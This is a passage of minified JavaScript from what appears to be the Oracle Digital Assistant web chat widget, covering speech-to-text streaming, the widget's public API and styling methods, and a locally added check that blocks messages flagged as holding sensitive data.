                    e.getAudioInput().checkMicrophonePermission((function(i) {
                        try {
                            i ? t() : e.getAudioInput().getMicrophonePermission((function(e, i) {
                                try {
                                    e ? t() : n("Permission to record voice has been denied. " + i)
                                } catch (e) {
                                    n("Start after getting permission exception: " + e)
                                }
                            }))
                        } catch (e) {
                            n(e)
                        }
                    }))
                }))
            }, e.prototype.setupMediaDevices = function() {
                void 0 === navigator.mediaDevices && (navigator.mediaDevices = {}), navigator.mediaDevices && void 0 === navigator.mediaDevices.getUserMedia && (navigator.mediaDevices.getUserMedia = function(e) {
                    var t = navigator.webkitGetUserMedia || navigator.mozGetUserMedia;
                    return t ? new Promise((function(n, i) {
                        t.call(navigator, e, n, i)
                    })) : Promise.reject(new Error("getUserMedia is not implemented in this browser"))
                }), window.AudioContext = window.AudioContext || window.webkitAudioContext
            }, e.prototype.setRequestUrl = function() {
                var e = this.serverConfig,
                    t = e.protocol,
                    n = e.host,
                    i = e.channelId,
                    o = e.userId,
                    r = e.locale,
                    a = new URL(t + n + this.speechRoute + "/" + r + "/" + this.speechDomain),
                    c = {
                        channelId: i,
                        encoding: "audio/raw",
                        userId: o
                    };
                return this.isClientAuthEnabled && (c.jwtInBody = "true"), encodeURI(s.utils.setSearchParams(a, c).toString())
            }, e.prototype.buildSpeechRequestUrl = function() {
                var e = this;
                return new Promise((function(t, n) {
                    e.isClientAuthEnabled ? e.authTokenService.getToken().then((function(n) {
                        e.serverConfig.channelId = n.getClaim("channelId"), e.serverConfig.userId = n.getClaim("userId"), t(e.setRequestUrl())
                    })).catch((function() {
                        n(Error("Unable to fetch JWT token. Can not use speech service."))
                    })) : t(e.setRequestUrl())
                }))
            }, e.prototype.connectToWebSocket = function(e) {
                var t = new WebSocket(e);
                return t.onopen = this.connectionOnOpen.bind(this), t.onclose = this.connectionOnClose.bind(this), t.onmessage = this.connectionOnMessage.bind(this), t.onerror = this.connectionOnError.bind(this), t
            }, e.prototype.connectionOnOpen = function() {
                var e = this;
                this.authTokenService ? this.authTokenService.getToken().then((function(t) {
                    e.connection.send("Bearer " + t.token), e.setConnectionStatus(o.CONNECTION_STATE.OPEN), e.dumpVoiceBuffer()
                })) : (this.setConnectionStatus(o.CONNECTION_STATE.OPEN), this.dumpVoiceBuffer())
            }, e.prototype.connectionOnClose = function(e) {
                this.setConnectionStatus(o.CONNECTION_STATE.CLOSED), this.started && this.stopMicrophone()
            }, e.prototype.connectionOnMessage = function(e) {
                try {
                    var t = JSON.parse(e.data);
                    if (!t.event && t.code) throw e;
                    this.onSpeechRecognition && this.onSpeechRecognition(t), (null == t ? void 0 : t.event) === i.FINAL_RESULT && this.stopRecording()
                } catch (e) {
                    this.stopRecording()
                }
            }, e.prototype.connectionOnError = function(e) {
                this.connection.readyState === o.CONNECTION_STATE.OPEN && this.connection.close()
            }, e.prototype.connectionSendMessage = function(e) {
                this.getConnectionStatus() !== o.CONNECTION_STATE.OPEN || this.connection.readyState !== o.CONNECTION_STATE.OPEN || this.microphoneStreamBuffer.length ? this.microphoneStreamBuffer.push(e) : this.connection.send(e)
            }, e.prototype.setConnectionStatus = function(e) {
                var t;
                this.connectionStatus = e, null === (t = this.onSpeechNetworkChange) || void 0 === t || t.call(this, e)
            }, e.prototype.getConnectionStatus = function() {
                return this.connectionStatus
            }, e.prototype.dumpVoiceBuffer = function() {
                var e;
                if ((null === (e = this.connection) || void 0 === e ? void 0 : e.readyState) === o.CONNECTION_STATE.OPEN)
                    for (; this.microphoneStreamBuffer.length > 0;) this.connection.send(this.microphoneStreamBuffer.shift())
            }, e.prototype.getAudioInput = function() {
                return window.audioinput
            }, e.prototype.lanczosWindow = function(e, t) {
                if (0 === t) return 1;
                if (t >= e || t <= -e) return 0;
                var n = Math.PI * t;
                return e * Math.sin(n) * Math.sin(n / e) / (n * n)
            }, e.prototype.downsampleBuffer = function(e, t, n) {
                if (n === t) return e;
                if (n > t) throw new Error("Input sample rate (" + t + " kHz) is lower than output sample rate(" + n + " kHz) : Use case not handled.");
                var i = [];
                if (48e3 === t) i = this.LP_48000_TO_16000_FIR;
                else {
                    if (44100 !== t) throw new Error(t + " kHz is not an expected input sampling frequency");
                    i = this.LP_44100_TO_16000_FIR
                }
                var o, s, r, a = t / n;
                this.isFirstFrame ? (o = Math.floor(e.length % a), s = e.length - o, r = 0 === o ? Array.from(e) : e.slice(0, s)) : (o = Math.floor((e.length + this.filterBuffer.length - i.length) % a), s = e.length + this.filterBuffer.length - i.length - o, (r = new Float32Array(this.filterBuffer.length + s)).set(this.filterBuffer), r.set(e.slice(0, s), this.filterBuffer.length));
                var c = Math.floor(s / a),
                    l = new Int16Array(c);
                if (48e3 === t)
                    for (var h = i.length; h < r.length; h += a) {
                        for (var u = 0, d = 0; d < i.length; d++) u += r[h - d] * i[d];
                        var p = 32767 * Math.max(Math.min(u, 1), -1);
                        l[(h - i.length) / a] = p
                    } else {
                        var g = [];
                        for (h = i.length; h < r.length; h++) {
                            for (u = 0, d = 0; d < i.length; d++) u += r[h - d] * i[d];
                            g[h - i.length] = u
                        }
                        for (var f = 0; f < c; f++) {
                            var m = f * a,
                                v = Math.floor(m) - 3 + 1,
                                _ = Math.floor(m) + 3;
                            for (u = 0, h = v; h <= _; h++) {
                                u += (h < 0 ? g[0] : h >= g.length ? g[g.length - 1] : g[h]) * this.lanczosWindow(3, m - h)
                            }
                            l[f] = 32767 * Math.max(Math.min(u, 1), -1)
                        }
                    }
                return this.isFirstFrame ? this.filterBuffer = e.slice(s - i.length - this.filterBuffer.length) : this.filterBuffer = e.slice(s - i.length - (this.filterBuffer.length - i.length)), this.isFirstFrame = !1, l.buffer
            }, e.prototype.processAudioBuffer = function(e) {
                var t = e.inputBuffer.getChannelData(0),
                    n = e.inputBuffer.sampleRate,
                    i = this.downsampleBuffer(t, n, 16e3);
                this.processAnalyser(), this.connectionSendMessage(i)
            }, e.prototype.processAnalyser = function() {
                if (this.analyser) {
                    var e = new Uint8Array(this.analyser.frequencyBinCount);
                    this.analyser.getByteFrequencyData(e), this.onAnalyserFrequencies(e)
                }
            }, e.prototype.startMicrophone = function() {
                this.connection = this.connectToWebSocket(this.requestUrl), this.analyser = this.audioContext.createAnalyser(), this.analyser.smoothingTimeConstant = .8, this.analyser.fftSize = 256, this.onAnalyserReady(this.analyser), this.processor = this.audioContext.createScriptProcessor(this.BUFF_SIZE, 1, 1), this.processor.onaudioprocess = this.processAudioBuffer.bind(this), this.microphoneStream.connect(this.analyser), this.analyser.connect(this.processor), this.processor.connect(this.audioContext.destination), this.started = !0
            }, e.prototype.stopMicrophone = function() {
                var e, t, n, i, s, r = this;
                this.started = !1, this.connection && (this.connection.readyState === o.CONNECTION_STATE.OPEN && this.connectionSendMessage("Done"), this.processor && this.processor.disconnect(), this.analyser && this.analyser.disconnect(), this.getAudioInput() ? this.getAudioInput().stop() : (null === (i = null === (n = null === (t = null === (e = this.microphoneStream) || void 0 === e ? void 0 : e.mediaStream) || void 0 === t ? void 0 : t.getAudioTracks) || void 0 === n ? void 0 : n.call(t)) || void 0 === i || i.forEach((function(e) {
                    e.stop(), r.microphoneStream.mediaStream.removeTrack(e)
                })), this.audioContext && this.audioContext.close()), (null === (s = this.microphoneStream) || void 0 === s ? void 0 : s.disconnect) && this.microphoneStream.disconnect(), this.processor = null, this.analyser = null, this.microphoneStream = null, this.audioContext = null, this.microphoneStreamBuffer = [], this.filterBuffer = [], this.isFirstFrame = !0)
            }, e
        }();
        t.SpeechRecognitionService = a
    }, function(e, t, n) {
        "use strict";
        var i;
        Object.defineProperty(t, "__esModule", {
                value: !0
            }), t.Response = void 0,
            function(e) {
                e[e.OK = 200] = "OK"
            }(i || (i = {}));
        var o = function() {
            function e() {}
            return e.STATUS = i, e
        }();
        t.Response = o
    }, function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var i = n(13),
            o = n(24),
            s = n(0),
            r = n(25),
            a = n(7),
            c = n(4),
            l = n(20),
            h = n(52),
            u = n(80),
            d = n(21);

        function p(e, t) {
            var n, p, g, f, m, v, _, b = this,
                y = new a.Logger("main"),
                C = function(e) {
                    for (var t = [], n = 1; n < arguments.length; n++) t[n - 1] = arguments[n];
                    1 === t.length ? y.error("Parameter " + t + " was not passed for " + e + " call. No action processed.") : y.error("Parameters " + t.join(", ") + " were not passed for " + e + " call. No action processed.")
                },
                S = function(e) {
                    _.trigger(i.ChatEvent.MESSAGE_SENT, e), _.trigger(i.ChatEvent.MESSAGE, e)
                },
                T = function(e) {
                    _.trigger(i.ChatEvent.MESSAGE_RECEIVED, e), _.trigger(i.ChatEvent.MESSAGE, e)
                },
                x = function(e) {
                    _.trigger(i.ChatEvent.NETWORK, e)
                },
                E = function(e) {
                    if ((n = new r.WidgetComponent(g, p, b.openChat.bind(b), b.closeChat.bind(b), T.bind(b), S.bind(b), b.getUnreadMessagesCount.bind(b), x.bind(b), f, m)).setEventDispatcher(_), e) try {
                        n.embedInElement(p.targetElement)
                    } catch (e) {
                        y.error("Target Element not specified", e)
                    } else n.appendToElement(document.body)
                },
                w = function(e, t) {
                    if (null === document || void 0 === document ? void 0 : document.head) {
                        var n = document.getElementById(e);
                        if (n) n.textContent = t;
                        else {
                            var i = g.createStyle(t);
                            i.id = e, document.head.appendChild(i)
                        }
                    }
                };
            this.connect = function(e) {
                    e && !p.clientAuthEnabled && (f.setSettingsProperty("channelId", e.channelId), f.setSettingsProperty("userId", e.userId));
                    var t = f.openConnection();
                    return t.then((function() {
                        _.trigger(i.ChatEvent.READY)
                    })).catch((function() {
                        _.trigger(i.ChatEvent.READY)
                    })), t
                }, this.disconnect = function(e, t) {
                    f.closeConnection(e, t)
                }, this.isConnected = function() {
                    return f.isConnectionOpen()
                }, this.openChat = function() {
                    p.embedded ? y.error("Chat is in embedded mode, can not perform open action.") : (n.isOpen || n.showChat(), _.trigger(i.ChatEvent.WIDGET_OPENED))
                }, this.closeChat = function() {
                    p.embedded ? y.error("Chat is in embedded mode, can not perform close action.") : (n.isOpen && n.onClose(), _.trigger(i.ChatEvent.WIDGET_CLOSED))
                }, this.isChatOpened = function() {
                    return n.isOpen
                }, this.destroy = function() {
                    p.embedded ? y.error("Chat is in embedded mode, can not perform destroy action.") : (n.cancelSpeechSynthesis(), p.enableSpeech && b.stopVoiceRecording(), p.enableAttachment && f.cancelUploadAttachments(), b.disconnect(), b.closeChat(), n.remove(), _.trigger(i.ChatEvent.DESTROY), b.off())
                }, this.on = function(e, t) {
                    _.bind(e, t)
                }, this.off = function(e, t) {
                    _.unbind(e, t)
                }, this.sendAttachment = function(e) {
                    if (e) return n.uploadFile(e);
                    C("sendAttachment", "file")
                }, this.sendMessage = function(e, t) {
                    if (e) return n.sendMessage(e, t);
                    C("sendMessage", "message")
                }, this.updateUser = function(e, t) {
                    e ? f.updateUser(e, t) : C("updateUser", "userDetails")
                }, this.startVoiceRecording = function(e, t, n) {
                    return p.enableSpeech ? e ? t ? m.startRecording(e, t, n) : Promise.reject(new Error("Second callback parameter, onSpeechNetworkChange not provided. Can not start recording")) : Promise.reject(new Error("First callback parameter, onSpeechRecognition not provided. Can not start recording.")) : Promise.reject(new Error("Speech-to-text feature is not enabled. Initialize the widget with enableSpeech: true to use the service."))
                }, this.stopVoiceRecording = function() {
                    if (!p.enableSpeech) throw new Error("Speech-to-text feature is not enabled. Speech recognition service is not running.");
                    return m.stopRecording()
                }, this.setSpeechLocale = function(e) {
                    var t = !1;
                    return p.speechLocale = e, (null == m ? void 0 : m.isInitialized()) && m.setSpeechLocale(e), s.utils.getValues(c.SPEECH_LOCALE).indexOf(e.toLowerCase()) >= 0 && (t = !0), t
                }, this.setDelegate = function(e) {
                    p.delegate = e
                }, this.getConversationHistory = function() {
                    var e = f.getMessages();
                    return {
                        messages: e,
                        messagesCount: e.length,
                        unreadCount: f.getUnreadMessagesCount(),
                        userId: p.userId
                    }
                }, this.clearConversationHistory = function(e, t) {
                    void 0 === t && (t = !0), e && "string" != typeof e ? y.error("Argument passed in clearConversationHistory() is not of type string. Returning without execution.") : (e && 0 !== e.length || (e = p.userId), t && e === p.userId ? n.clearMessage() : f.clearMessages(e, c.StorageType.LOCAL))
                }, this.clearAllConversationsHistory = function(e) {
                    void 0 === e && (e = !0), f.clearAllMessage(), e && n.clearMessage()
                }, this.getSuggestions = function(e) {
                    return p.enableAutocomplete ? e ? "string" != typeof e && "number" != typeof e ? Promise.reject("Invalid query parameter type passed for the getSuggestions call.") : n.getSuggestions(e) : Promise.reject("No query parameter passed for the getSuggestions call.") : Promise.reject("Autocomplete suggestions not enabled.")
                }, this.getUnreadMessagesCount = function() {
                    if (p.enableHeadless) return 0;
                    var e = f.getUnreadMessagesCount();
                    return e !== v && (v = e, _.trigger(i.ChatEvent.UNREAD, e)), e
                }, this.setAllMessagesAsRead = function() {
                    p.enableHeadless || (f.markAllAsRead(), b.getUnreadMessagesCount(), n.updateNotificationBadge(0))
                }, this.showTypingIndicator = function() {
                    if (!p.showTypingIndicator) throw new Error("Typing indicator is configured not to be shown.");
                    if (p.enableHeadless) throw new Error("Typing indicator cannot be shown in headless mode.");
                    b.isConnected() && n.showTypingIndicator()
                }, this.setUserInputMessage = function(e) {
                    if (p.enableHeadless) throw new Error("User input cannot be set in headless mode.");
                    n.setUserInputMessage(e)
                }, this.setUserInputPlaceholder = function(e) {
                    if (p.enableHeadless) throw new Error("Placeholder cannot be set in headless mode.");
                    e ? n.setUserInputPlaceholder(e) : C("setUserInputPlaceholder", "placeholder text")
                }, this.setHeight = function(e) {
                    if (e) {
                        var t = document.getElementsByClassName(g.getCssClassWithPrefix("widget"))[0];
                        t && (t.style.height = e, p.height = e)
                    } else C("setHeight", "height")
                }, this.setWidth = function(e) {
                    if (e) {
                        var t = document.getElementsByClassName(g.getCssClassWithPrefix("widget"))[0];
                        t && (t.style.width = e, p.width = e)
                    } else C("setWidth", "width")
                }, this.setSize = function(e, t) {
                    if (e || t) {
                        var n = document.getElementsByClassName(g.getCssClassWithPrefix("widget"))[0];
                        n && (n.style.width = e, n.style.height = t, p.width = e, p.height = t)
                    } else C("setSize", "width", "height")
                }, this.setMessagePadding = function(e) {
                    if (e)
                        for (var t = 0, n = document.getElementsByClassName(g.getCssClassWithPrefix("message-bubble")); t < n.length; t++) {
                            n[t].style.padding = e, p.messagePadding = e
                        } else C("setMessagePadding", "padding")
                }, this.setChatBubbleIconHeight = function(e) {
                    if (e)
                        for (var t = 0, n = document.getElementsByClassName(g.getCssClassWithPrefix("chat-bubble")); t < n.length; t++) {
                            n[t].style.height = e, p.height = e
                        } else C("setChatBubbleIconHeight", "height")
                }, this.setChatBubbleIconWidth = function(e) {
                    if (e)
                        for (var t = 0, n = document.getElementsByClassName(g.getCssClassWithPrefix("chat-bubble")); t < n.length; t++) {
                            n[t].style.width = e, p.width = e
                        } else C("setChatBubbleIconWidth", "width")
                }, this.setChatBubbleIconSize = function(e, t) {
                    if (e || !t)
                        for (var n = 0, i = document.getElementsByClassName(g.getCssClassWithPrefix("chat-bubble")); n < i.length; n++) {
                            var o = i[n];
                            o.style.width = e, o.style.height = t, p.width = e, p.height = t
                        } else C("setChatBubbleIconSize", "width", "height")
                }, this.setFont = function(e) {
                    if (e) {
                        var t = ["font: " + e],
                            n = s.utils.createCssClass(".oda-chat-wrapper", t) + s.utils.createCssClass(".oda-chat-left .oda-chat-message-bubble, .oda-chat-left .oda-chat-message-header, .oda-chat-left .oda-chat-message-footer, .oda-chat-left .oda-chat-card", t) + s.utils.createCssClass(".oda-chat-right .oda-chat-message-bubble", t);
                        w("oda-chat-style-font", n), p.font = e
                    } else C("setFont", "font")
                }, this.setFontSize = function(e) {
                    if (e) {
                        var t = ["font-size: " + e],
                            n = s.utils.createCssClass(".oda-chat-wrapper", t) + s.utils.createCssClass(".oda-chat-left .oda-chat-message-bubble, .oda-chat-left .oda-chat-message-header, .oda-chat-left .oda-chat-message-footer, .oda-chat-left .oda-chat-card", t) + s.utils.createCssClass(".oda-chat-right .oda-chat-message-bubble", t);
                        w("oda-chat-style-font-size", n)
                    } else C("setFontSize", "fontSize")
                }, this.setTextColor = function(e) {
                    if (e) {
                        var t = ["color: " + e],
                            n = s.utils.createCssClass(".oda-chat-wrapper", t) + s.utils.createCssClass(".oda-chat-left .oda-chat-message-bubble, .oda-chat-left .oda-chat-message-header, .oda-chat-left .oda-chat-message-footer, .oda-chat-left .oda-chat-card", t) + s.utils.createCssClass(".oda-chat-right .oda-chat-message-bubble", t);
                        w("oda-chat-style-text", n), p.colors.text = e
                    } else C("setTextColor", "color")
                }, this.setTextColorLight = function(e) {
                    if (e) {
                        var t = s.utils.createCssClass(".oda-chat-card-description", ["color: " + e]);
                        w("oda-chat-style-text-light", t), p.colors.textLight = e
                    } else C("setTextColor", "color")
                }, e.enableSpeech && (window.WebSocket ? m = d.SpeechRecognitionService.getInstance() : e.enableSpeech = !1), f = new u.ChatServerService(e, t, m), p = f.getChatConfiguration(), g = new l.Utils(p), _ = o.generateEventDispatcher(),
                function() {
                    y.debug("onLoad", "load chat widget");
                    var e = new h.StyleComponent(g, p);
                    if (e.addStyle(e.setWidgetCssClasses()), "undefined" != typeof window) {
                        for (var t = !1, n = document.head.children, i = 0; i < n.length; i++) {
                            var o = n.item(i);
                            if ("style" === o.nodeName.toLowerCase()) {
                                document.head.insertBefore(e.render(), o), t = !0;
                                break
                            }
                        }
                        t || document.head.appendChild(e.render())
                    }
                    E(p.embedded)
                }(), s.utils.deepFreeze(this)
        }
        t.default = p, p.EVENT = i.ChatEvent, p.SPEECH_LOCALE = c.SPEECH_LOCALE, p.THEME = c.IWidgetTheme, s.utils.deepFreeze(p)
    }, function(e, t, n) {
        "use strict";
        var i = this && this.__spreadArrays || function() {
            for (var e = 0, t = 0, n = arguments.length; t < n; t++) e += arguments[t].length;
            var i = Array(e),
                o = 0;
            for (t = 0; t < n; t++)
                for (var s = arguments[t], r = 0, a = s.length; r < a; r++, o++) i[o] = s[r];
            return i
        };
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.generateEventDispatcher = void 0;
        var o = n(13);
        t.generateEventDispatcher = function() {
            var e = {},
                t = [];
            return {
                bind: function(n, i) {
                    !n || function() {
                        if (!t.length)
                            for (var e = 0, n = Object.keys(o.ChatEvent); e < n.length; e++) {
                                var i = n[e];
                                t.push(o.ChatEvent[i])
                            }
                        return t
                    }().indexOf(n) < 0 || !i || i.constructor !== Function || (e.hasOwnProperty(n) ? e[n].push(i) : e[n] = [i])
                },
                trigger: function(t) {
                    for (var n = [], o = 1; o < arguments.length; o++) n[o - 1] = arguments[o];
                    e.hasOwnProperty(t) && (n = null != n ? n : [], e[t].forEach((function(e) {
                        e.call.apply(e, i([null], n))
                    })))
                },
                unbind: function(t, n) {
                    t ? n ? e[t] = e[t].filter((function(e) {
                        return e !== n
                    })) : e.hasOwnProperty(t) && e[t].splice(0, e[t].length) : e = {}
                }
            }
        }
    }, function(e, t, n) {
        "use strict";
        var i, o = this && this.__extends || (i = function(e, t) {
            return (i = Object.setPrototypeOf || {
                    __proto__: []
                }
                instanceof Array && function(e, t) {
                    e.__proto__ = t
                } || function(e, t) {
                    for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n])
                })(e, t)
        }, function(e, t) {
            function n() {
                this.constructor = e
            }
            i(e, t), e.prototype = null === t ? Object.create(t) : (n.prototype = t.prototype, new n)
        });
        Object.defineProperty(t, "__esModule", {
            value: !0
        }), t.WidgetComponent = void 0;
        var s = n(16),
            r = n(2),
            a = n(8),
            c = n(10),
            l = n(9),
            h = n(0),
            u = n(5),
            d = n(3),
            p = n(31),
            g = n(32),
            f = n(33),
            m = n(11),
            v = n(34),
            _ = n(7),
            b = n(46),
            y = n(48),
            C = n(49),
            S = n(50),
            T = n(21),
            x = n(51),
            E = n(13),
            w = n(15),
            A = function(e) {
                function t(t, n, i, o, s, c, l, h, u, d) {
                    var p = e.call(this, t) || this;
                    return p.settings = n, p.openChat = i, p.closeChat = o, p.receiveMessage = s, p.sentMessage = c, p.getUnreadMessagesCount = l, p.onConnectionStatusChange = h, p.dataService = u, p._speechRecognitionService = d, p.NO_SPEECH_STATUS_TIMEOUT = 4e3, p.FINAL_RESULT_DISPLAY_TIMEOUT = 200, p._logger = new _.Logger("ChatComponent"), p._previousBotMessage = [], p._currentSessionBotMessages = [], p._consecutiveBotMessagesCount = 0, p._attachmentDivs = [], p._unreadMessages = [], p.registerStatusCallback = function(e) {
                        p.dataService.onStatusChange = function(t) {
                            if (p._isFirstConnect && p._loadPreviousConversations(), Number.isInteger(t) && t !== a.CONNECTION_STATE.OPEN) {
                                p._chatFooterComponent.isDisabled() || (p._chatFooterComponent.disable(), p._logger.debug("WebSocket not open, send message button disabled")), p._disableBotMessages(p._currentSessionBotMessages), p.hideTypingIndicator();
                                for (var n = 0, i = p._attachmentDivs; n < i.length; n++) {
                                    var o = i[n];
                                    p._handleUploadError(o.fileName, 500, o.divId)
                                }
                            } else p._chatFooterComponent.isDisabled() && (p._chatFooterComponent.disable(!1), p._logger.debug("Connection established, send message button enabled")), p._enableBotMessages();
                            e(t), p.onConnectionStatusChange(t)
                        }
                    }, p.element = p._createElement(), p.isOpen = n.openChatOnLoad, p._isFirstConnect = !0, p._localeText = n.i18n[n.locale], p._narrationEnabled = n.enableBotAudioResponse, p._narrationEnabled && (p._setupSpeechSynthesis(), p._narrationEnabled = !p.settings.initBotAudioMuted), "function" != typeof h && (p.onConnectionStatusChange = function() {}), p.settings.showTypingIndicator && (p.typingIndicator = new S.TypingIndicatorComponent(r.MESSAGE_SIDE.LEFT, n)), p
                }
                return o(t, e), t.prototype.render = function(e) {}, t.prototype.embedInElement = function(e) {
                    var t = this,
                        n = document.getElementById(e);
                    if (!n) throw new Error("Can not embed chat widget.");
                    var i = function() {
                        t.chatWidgetDiv.style.width = n.clientWidth + "px", t.chatWidgetDiv.style.height = n.clientHeight + "px", t.chatWidgetDiv.style.position = "inherit", t.chatWidgetDiv.style.boxShadow = "none"
                    };
                    i(), this.appendToElement(n), this.resizeEventListener = function() {
                        i()
                    }, window.addEventListener("resize", this.resizeEventListener)
                }, t.prototype.showChat = function() {
                    var e = this;
                    this.isOpen || (this.element.classList.remove(this.utils.getCssClassWithPrefix("collapsed")), this.element.classList.add(this.utils.getCssClassWithPrefix("expanded")), this.chatWidgetDiv.classList.remove(this.utils.getCssClassWithPrefix("none")), setTimeout((function() {
                        e._botButton.classList.add(e.utils.getCssClassWithPrefix("none"))
                    }), 250), this.isOpen = !0, this._updateUnreadMessages(), this._scrollToBottom(), this._chatFooterComponent.focusTextArea())
                }, t.prototype.onClose = function() {
                    var e = this;
                    if (this.isOpen) {
                        this._textToSpeechCancel(), this.element.classList.remove(this.utils.getCssClassWithPrefix("expanded")), this.element.classList.add(this.utils.getCssClassWithPrefix("collapsed")), this._botButton.classList.remove(this.utils.getCssClassWithPrefix("none")), setTimeout((function() {
                            e.chatWidgetDiv.classList.add(e.utils.getCssClassWithPrefix("none")), e._botButton.focus()
                        }), 250);
                        var t = this.getUnreadMessagesCount();
                        t > 0 ? this._botButton.appendChild(this._botNotificationBadge) : this._botNotificationBadge && this._botNotificationBadge.remove(), this._botNotificationBadge.innerText = "" + t, this.isOpen = !1
                    }
                }, t.prototype.updateNotificationBadge = function(e) {
                    this.isOpen || (e > 0 ? this._botButton.appendChild(this._botNotificationBadge) : (this._botNotificationBadge && this._botNotificationBadge.remove(), this._unreadMessages = []))
                }, t.prototype.onToggleNarration = function(e) {
                    this._toggleNarration(e), this._eventDispatcher.trigger(E.ChatEvent.CLICK_AUDIO_RESPONSE_TOGGLE, e)
                }, t.prototype.remove = function() {
                    e.prototype.remove.call(this), this.dataService.onMessage = function() {}, this.settings.embedded && window.removeEventListener("resize", this.resizeEventListener)
                }, t.prototype.clearMessage = function() {
                    var e, t = !1;
                    for (this.dataService.clearMessages(this.settings.userId), (null === (e = this.typingIndicator) || void 0 === e ? void 0 : e.isVisible()) && (t = !0, this.hideTypingIndicator()); this._conversationContainer.firstChild;) this._conversationContainer.removeChild(this._conversationContainer.lastChild);
                    t && this.showTypingIndicator(), this._renderMessages([], !1), this._textToSpeechCancel(), this._eventDispatcher.trigger(E.ChatEvent.CLICK_ERASE)
                }, t.prototype.setUserInputMessage = function(e) {
                    this._chatFooterComponent.setUserInputText(e, !0)
                }, t.prototype.setUserInputPlaceholder = function(e) {
                    this._chatFooterComponent.setUserInputPlaceholder(e)
                }, t.prototype.triggerPostback = function(e, t) {
                    var n, i = this,
                        o = e.match(/[a-zA-Z]+/g)[0],
                        r = +e.match(/\d+/g)[0];
                    if ("card" === o) {
                        var a = v.MessageComponentFactory.fromMessage(this.utils, this.settings, t, this._markAsRead.bind(this));
                        n = a.cards.length >= r ? a.cards[r - 1].handleOnActionTrigger(e) : null
                    } else {
                        a = v.MessageComponentFactory.fromMessage(this.utils, this.settings, t, this._markAsRead.bind(this));
                        n = a.handleOnActionTrigger(e)
                    }
                    n && n.getEventPayload().then((function(e) {
                        var t = s.createUserMessage({
                            postback: e,
                            text: n.label,
                            type: d.PAYLOAD_TYPE.POSTBACK
                        }, i.settings.userId, new Date, !0);
                        i._sendMessageToServer(t)
                    }))
                }, t.prototype.onMessageActionClicked = function(e) {
                    var t = this;
                    switch (this.onSpeechToggle(!1), e.type) {
                        case u.ACTION_TYPE.POSTBACK:
                            this._scrollToBottom(), "none" !== this.settings.disablePastActions && e.messageComponent.disableActions(), e.getPayload().then((function(n) {
                                var i = s.createUserMessage({
                                    postback: n,
                                    text: e.label,
                                    type: d.PAYLOAD_TYPE.POSTBACK
                                }, t.settings.userId, new Date, !0);
                                e.label === t._localeText.retryMessage ? t.dataService.retryMessage(i) : t._sendMessageToServer(i)
                            }));
                            break;
                        case u.ACTION_TYPE.LOCATION:
                            this.shareUserLocation();
                            break;
                        case u.ACTION_TYPE.SHARE:
                            if (navigator.share) e.getPayload().then((function(n) {
                                navigator.share({
                                    text: n,
                                    title: e.label
                                }).then((function() {
                                    "none" !== t.settings.disablePastActions && e.messageComponent.disableActions()
                                }))
                            }));
                            else {
                                var n = new C.StatusComponent(this.settings.i18n[this.settings.locale].shareFailureMessage, this.utils, this.settings.errorIcon).render();
                                this._appendMessageToConversation(n), setTimeout((function() {
                                    n && n.remove()
                                }), this.NO_SPEECH_STATUS_TIMEOUT), this._scrollToBottom()
                            }
                    }
                }, t.prototype.sendMessage = function(e, t) {
					//SB - check sensitive data regex
                    if (detectSensitiveData(e)) {
                        e = undefined;
                        var regexModal = document.getElementById("regexModal");
                        regexModal.style.display = "block";
                    }
                    var n, i = !1;
                    if (!e) return this._logger.error("No message passed to send to bot"), i;
                    if ("string" == typeof e ? (n = !this.settings.enableSpeechAutoSend && this.speechFinalResult && e.toLowerCase().indexOf(this.speechFinalResult.text) >= 0 ? s.createUserTextMessage(e, this.speechFinalResult.speechId) : s.createUserTextMessage(e), this.speechFinalResult = null) : n = e, n) {
                        var o = s.createUserMessage(n, this.settings.userId, new Date, !0);
                        i = this._sendMessageToServer(o, t)
                    } else this._logger.error("Can not parse payload from message", e);
                    return i
                }, t.prototype.uploadFile = function(e) {
                    var t = this;
                    this._textToSpeechCancel();
                    var n = new Promise((function(n, i) {
                        var o;
                        if (t.settings.enableHeadless) t.dataService.uploadAttachment(e).then((function(e) {
                            n(e)
                        })).catch((function(e) {
                            i(e)
                        }));
                        else {
                            t._scrollToBottom();
                            var s = new Date,
                                a = (null === (o = e.name) || void 0 === o ? void 0 : o.replace(/[\s:\'"\\/\[\]~,\.;^`()@#%\*+=$&!{}?<>|]/g, "")) + 1e4 * (Math.random() + Date.parse(s.toDateString()) + s.getTime()) % 1e8,
                                l = t.utils.createDiv();
                            if (l.id = a, t._attachmentDivs.push({
                                    divId: a,
                                    fileName: e.name
                                }), t._appendMessageToConversation(l), e.size > t.settings.maxAttachmentFileSize * c.Constants.BIT_MULTIPLIER * c.Constants.BIT_MULTIPLIER) t._scrollToBottom(), t._handleUploadError(e.name, c.Constants.FILE_SIZE_LIMIT_EXCEEDED, a), i(t._localeText.uploadFileSizeLimitExceeded);
                            else {
                                var h = new b.LoadingMessageComponent(e.name, r.MESSAGE_SIDE.RIGHT, t.utils, t.settings);
                                l.appendChild(h.render()), t._scrollToBottom(), t.dataService.uploadAttachment(e, t._handleUploadError.bind(t), a, !0).then((function(e) {
                                    n(e)
                                })).catch((function(e) {
                                    i(e)
                                }))
                            }
                        }
                    }));
                    return n.catch((function(e) {
                        t._logger.error(e)
                    })), n
                }, t.prototype.cancelSpeechSynthesis = function() {
                    this._textToSpeechCancel()
                }, t.prototype.getSuggestions = function(e) {
                    var t = this;
                    if (!this.settings.enableAutocompleteClientCache || this.settings.enableAutocompleteClientCache && !this._chatFooterComponent.getSuggestionsValid()) {
                        var n = this.settings.numberOfSuggestionsFromServer,
                            i = s.createUserMessage({
                                query: e,
                                threshold: n,
                                type: d.PAYLOAD_TYPE.SUGGEST
                            }, this.settings.userId, new Date, !0);
                        return new Promise((function(e, n) {
                            t._suggestionsResolve = e, t.dataService.getSuggestions(i), setTimeout((function() {
                                n("Request timeout. Taking too long to get suggestions.")
                            }), 1e4)
                        }))
                    }
                    var o = this._filterSuggestions(this._chatFooterComponent.getSuggestions(), e);
                    return null != this._chatFooterComponent && this._chatFooterComponent.displaySuggestions(o), Promise.resolve(o)
                }, t.prototype.setEventDispatcher = function(e) {
                    this._eventDispatcher = e
                }, t.prototype.onShareLocation = function() {
                    this.shareUserLocation()
                }, t.prototype.showTypingIndicator = function() {
                    this.settings.showTypingIndicator && (this.typingIndicator.append(this._conversationContainer), this._scrollToBottom())
                }, t.prototype.hideTypingIndicator = function() {
